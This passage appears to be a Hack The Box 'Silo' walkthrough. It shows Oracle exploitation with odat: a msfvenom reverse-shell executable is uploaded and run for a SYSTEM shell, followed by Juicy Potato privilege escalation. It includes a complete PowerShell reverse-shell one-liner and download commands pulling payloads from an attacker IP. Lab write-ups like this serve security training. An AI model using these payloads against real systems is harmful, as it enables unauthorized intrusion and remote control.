- Data Exfiltration:
- Extract data from files (e.g., logs, credentials) using
SELECTstatements on External Tables, bypassing OS-level access controls.
- Extract data from files (e.g., logs, credentials) using
First I created a exectubale shellcode
1
2
3
4
5
6
7
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.6 LPORT=6666 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
Using UTL_FILE feature I uploaded the shell executable
1
2
3
4
└─# odat utlfile -s 10.10.10.82 -U scott -P tiger -d XE --sysdba --putFile \\temp shell.exe ~/htb/silo/shell.exe
[1] (10.10.10.82:1521): Put the /root/htb/silo/shell.exe local file in the \temp folder like shell.exe on the 10.10.10.82 server
[+] The /root/htb/silo/shell.exe file was created on the \temp directory on the 10.10.10.82 server like the shell.exe file
1
2
3
└─# odat externaltable -s 10.10.10.82 -U scott -P tiger -d XE --sysdba --exec \\temp shell.exe
[1] (10.10.10.82:1521): Execute the shell.exe command stored in the \temp path
1
2
3
4
5
6
7
8
9
└─# rlwrap nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.82] 49164
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>whoami
whoami
nt authority\system
Rotten potato or Juicy potato
Rotten potato and theory behind it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PS C:\windows\system32\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Powershell command for reverse shell; store it in rev.bat
1
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.16.6',8888); $stream = $client.GetStream();[byte[]]$bytes = 0..65535|%%{0}; while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){ ;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i); $sendback = (IEX $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> '; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}; $client.Close()"
1
2
PS C:\temp> (new-object net.webclient).downloadfile('http://10.10.16.6/jp.exe', 'C:\temp\jp.exe')
PS C:\temp> (new-object net.webclient).downloadfile('http://10.10.16.6/rev.bat', 'C:\temp\rev.bat')
Now running juicy potato
1
2
3
4
5
6
7
PS C:\temp> .\jp.exe -t * -p rev.bat -l 1234
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1234
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
1
2
3
4
5
6
└─# rlwrap nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.82] 49175
PS C:\Windows\system32> whoami
nt authority\system